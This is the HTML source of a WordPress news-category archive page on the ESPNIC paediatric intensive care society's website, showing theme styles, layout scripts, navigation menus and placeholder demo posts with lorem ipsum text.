    .wpex-timeline-list.show-icon.show-bg .wpex-timeline > li .wpex-timeline-label:after,
    .wpex-timeline-list.show-icon .wpex-timeline.style-center > li .wpex-timeline-label:after
    {border-right-color: #4980c0;}
    .wpex-filter span,
    .wpex-timeline > li .wpex-timeline-label{border-left-color: #4980c0;}
    .wpex-timeline-list.show-wide_img .wpex-timeline > li .timeline-details,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point:after{border-top-color: #4980c0;}
    .wpex.wpex-horizontal-3.ex-multi-item .wpex-timeline-label .timeline-details:after{border-bottom-color: #4980c0;}
    @media (min-width: 768px){
        .wpex-timeline.style-center > li:nth-child(odd) .wpex-timeline-label{border-right-color: #4980c0;}
        .show-wide_img .wpex-timeline > li:nth-child(even) .wpex-timeline-time span.tll-date:before,
        .wpex-timeline.style-center > li:nth-child(odd) .wpex-timeline-label:before,
        .wpex-timeline-list.show-icon .style-center > li:nth-child(odd) .wpex-timeline-label:after{border-left-color: #4980c0;}
    }
	    .wptl-excerpt,
    .glightbox-clean .gslide-desc,
    .extl-hoz-sbd-ct,
    .wptl-filter-box select,
    .wpex-timeline > li .wpex-timeline-label{color: #4980c0;}
	.wpex-single-timeline h1.tl-title,
	.wpex-timeline-list.show-icon li .wpex-content-left,
    .wpex-timeline-list .wptl-feature-name span,
    .wpex .wpex-dates a, .wpex h2, .wpex h2 a, .wpex .timeline-details h2,
    .wpex-timeline > li .wpex-timeline-time span:last-child,
    .extl-lb .gslide-description.description-right h3.lb-title,
    .wpex-timeline > li .wpex-timeline-label h2 a,
    .wpex.horizontal-timeline .extl-hoz-sbs h2 a, 
    .wpex.horizontal-timeline .wpex-timeline-label h2 a,
    .wpex .timeline-details h2{
                color:#4980c0;    }
.wpex.horizontal-timeline .extl-hoz-sbs h2, .wpex.horizontal-timeline .wpex-timeline-label h2{margin-bottom:0px}
.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs .extl-sbd-details{border: 3px solid #4980c0;}
.wpex.horizontal-timeline.tlml-arrow-top .ex_s_lick-prev, .wpex.horizontal-timeline.tlml-arrow-top .ex_s_lick-next{color:#4980c0}
.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs ul.horizontal-nav .extl-sbd-details:after{border-top-color: #4980c0;}
.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs ul.horizontal-sl-2 .extl-sbd-details:before{border-bottom-color: #4980c0;}
/*# sourceURL=wpex-timeline-dark-css-inline-css */
</style>
<link rel='stylesheet' id='dearpdf-style-css' href='https://www.espnic.eu/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.espnic.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.espnic.eu/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.espnic.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="cdp-version" content="1.5.0" /><script data-cfasync="false"> var dearPdfLocation = "https://www.espnic.eu/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.espnic.eu/wp-content/uploads/2021/05/fav.png" sizes="32x32" />
<link rel="icon" href="https://www.espnic.eu/wp-content/uploads/2021/05/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.espnic.eu/wp-content/uploads/2021/05/fav.png" />
<meta name="msapplication-TileImage" content="https://www.espnic.eu/wp-content/uploads/2021/05/fav.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.block-content {
	padding-top: 0;}
.top-area-menu .nav-menu > li {
    background-color: #31f9ff;
    margin-left: 20px;
}
.top-area-menu .nav-menu > li a {
    color: #105198 !important;
}
.team-person-image a, .gem-team .team-person-image a::before, .team-person-image span, .gem-team .team-person-image span::before, .team-person-image img {
    border-radius: 0%;
}
#site-header-wrapper.site-header-wrapper-transparent {
    position: relative !important;
}
#page-title {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<link rel='stylesheet' id='icons-elegant-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/icons-elegant.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.espnic.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/wp-mediaelement.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=5.11.0' type='text/css' media='all' />
</head>


<body class="archive category category-treatment category-6 wp-theme-thegem fullscreen-search wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.espnic.eu\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.espnic.eu","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			<div class="menu-overlay"></div>
			<header id="site-header" class="site-header animated-header mobile-menu-layout-overlay" role="banner">
													<div class="top-area-background">
						<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/ESPNIC/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																				<a class="socials-item" href="https://www.linkedin.com/company/european-society-of-paediatric-and-neonatal-intensive-care-espnic/" target="_blank" rel="noopener" title="LinkedIn">
                            <i class="socials-item-icon linkedin "></i>
                        </a>
																				<a class="socials-item" href="https://twitter.com/ESPNIC_Society" target="_blank" rel="noopener" title="Twitter">
                            <i class="socials-item-icon twitter "></i>
                        </a>
																				<a class="socials-item" href="https://www.instagram.com/espnic_/" target="_blank" rel="noopener" title="Instagram">
                            <i class="socials-item-icon instagram "></i>
                        </a>
																																																								<a class="socials-item" href="https://www.youtube.com/channel/UCP0aNWfzyWeKWPpQITZ7U6w" target="_blank" rel="noopener" title="YouTube">
                            <i class="socials-item-icon youtube "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																				<a class="socials-item" href="https://med-mastodon.com/@ESPNIC_Society" target="_blank" rel="noopener" title="Mastodon">
                            <i class="socials-item-icon social-mastodon-1670671591 "></i>
                        </a>
																</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-737"><a href="https://members.espnic.eu/login.aspx">Login</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-69701f91ea27b8019"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://members.espnic.eu/general/register_member_type.asp?%E2%80%82%E2%80%82" target="_self">BECOME A MEMBER</a></div> </div>
									</div>
					</div>
	</div>
</div>
					</div>
				
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:250px;">
			<a href="https://www.espnic.eu/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_9490981f0f1422d11c8e6dea7564085e_1x.jpg" srcset="https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_9490981f0f1422d11c8e6dea7564085e_1x.jpg 1x,https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_9490981f0f1422d11c8e6dea7564085e_2x.jpg 2x,https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_9490981f0f1422d11c8e6dea7564085e_3x.jpg 3x" alt="ESPNIC" style="width:250px;" class="tgp-exclude default"/><img src="https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_5c448e5260eab3d63c74f8c5236783a3_1x.jpg" srcset="https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_5c448e5260eab3d63c74f8c5236783a3_1x.jpg 1x,https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_5c448e5260eab3d63c74f8c5236783a3_2x.jpg 2x,https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_5c448e5260eab3d63c74f8c5236783a3_3x.jpg 3x" alt="ESPNIC" style="width:180px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="overlay-menu-wrapper"><div class="overlay-menu-table"><div class="overlay-menu-row"><div class="overlay-menu-cell">																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-995 megamenu-first-element"><a href="https://www.espnic.eu/about-us/" aria-haspopup="true" aria-expanded="false"><a href="#">About ESPNIC</a></a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 megamenu-first-element"><a href="https://www.espnic.eu/about-us/welcome-letter/">Welcome Letter</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007 megamenu-first-element"><a href="https://www.espnic.eu/about-us/our-mission/">Our Mission</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038 megamenu-first-element"><a href="https://www.espnic.eu/about-us/our-history/">Our History</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118 megamenu-first-element"><a href="https://www.espnic.eu/about-us/executive-committee/">Executive committee</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280 megamenu-first-element"><a href="https://www.espnic.eu/science/scientific-sections/">Scientific Sections</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279 megamenu-first-element"><a href="https://www.espnic.eu/science/working-groups/">Working groups</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096 megamenu-first-element"><a href="https://www.espnic.eu/about-us/membership/">Membership</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150 megamenu-first-element"><a href="https://www.espnic.eu/about-us/honorary-membership/">Honorary Membership</a></li>
	<li id="menu-item-9166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9166 megamenu-first-element"><a href="#">Regulations</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252 megamenu-first-element"><a href="https://www.espnic.eu/events/endorsement-request-process/">Endorsement request process</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-760 megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Science</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 megamenu-first-element"><a href="https://www.espnic.eu/about-us/the-denis-devictor-award/">The Denis Devictor Award</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297 megamenu-first-element"><a href="https://www.espnic.eu/science/our-publications/">Our publications</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160 megamenu-first-element"><a href="https://www.espnic.eu/science/awards/">Awards</a></li>
</ul>
</li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-763 megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Education</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363 megamenu-first-element"><a href="https://www.espnic.eu/education/education-portal/">Education portal</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 megamenu-first-element"><a href="https://www.espnic.eu/projects/the-nursing-journal-club/">The nursing journal club</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396 megamenu-first-element"><a href="https://www.espnic.eu/projects/mentorship/">Mentorship</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361 megamenu-first-element"><a href="https://www.espnic.eu/education/textbooks/">Textbooks</a></li>
</ul>
</li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-1251 megamenu-first-element"><a href="https://www.espnic.eu/events/" aria-haspopup="true" aria-expanded="false"><a href="#">Events</a></a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253 megamenu-first-element"><a href="https://www.espnic.eu/events/espnic-congresses/">ESPNIC Congresses</a></li>
	<li id="menu-item-9149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149 megamenu-first-element"><a href="#">Collaborative events</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-9150 megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Journal</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-6324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6324 megamenu-first-element"><a href="https://www.espnic.eu/science/icm-paediatric-and-neonatal/">ICM Paediatric and Neonatal</a></li>
</ul>
</li>
<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8969 megamenu-first-element"><a href="https://www.espnic.eu/about-us/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-search "><a href="#" aria-label="Cerca"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.espnic.eu/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Cerca"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Cerca"></form></div></li></ul>																						</div></div></div></div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-left page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><div id="vc_row-69701f920ed9d" class="vc_row wpb_row vc_row-fluid thegem-custom-69701f920ed8c3463">
<div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69701f921804a3893" >
<div class="vc_column-inner thegem-custom-inner-69701f921804d ">
<div class="wpb_wrapper thegem-custom-69701f921804a3893">
<div id="fullwidth-block-69701f92184ff" class="fullwidth-block fullwidth-block-parallax-vertical clearfix" data-mobile-parallax-enable="0" style="padding-top: 134px;padding-bottom: 134px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-69701f92184ff")); }</script></p>
<div class="fullwidth-block-inner">
<div class="container">
<div class="wpb_text_column wpb_content_element  vc_custom_1544105069983 thegem-vc-text thegem-custom-69701f921861e9313"  >
<div class="wpb_wrapper">
<div class="title-xlarge"><span style="color: #3c3950;">News</span></div>
</p></div>
<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69701f921861e9313{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69701f921861e9313{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69701f921861e9313{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69701f921861e9313{position: relative !important;}}</style>
</p></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.espnic.eu/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Treatment (Demo)</span></div><!-- .breadcrumbs --></div></div>
					</div><div class="block-content">
	<div class="container">
		<div class="panel row">
			<div class="panel-center col-xs-12">
				<div class="blog blog-style-default">
<article id="post-671" class="no-image item-animations-not-inited post-671 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/04/05/lifestyle-blog-post/" rel="bookmark"><span class="entry-title-date">05 Apr: </span><span class="light">Lifestyle Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem ipsum dolor sit ametcon sectetur adipisicing elit, sed doiusmod tempor incidilabore</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f92215f89765"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F05%2Flifestyle-blog-post%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Lifestyle+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F05%2Flifestyle-blog-post%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F05%2Flifestyle-blog-post%2F&#038;description=Lifestyle+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F05%2Flifestyle-blog-post%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F05%2Flifestyle-blog-post%2F&#038;title=Lifestyle+Blog+Post+%28Demo%29&amp;summary=Lorem+ipsum+dolor+sit+ametcon+sectetur+adipisicing+elit%2C+sed+doiusmod+tempor+incidilabore" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F04%2F05%2Flifestyle-blog-post%2F&#038;title=Lifestyle+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f9236af07894"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/04/05/lifestyle-blog-post/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-671 -->

<article id="post-670" class="no-image item-animations-not-inited post-670 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
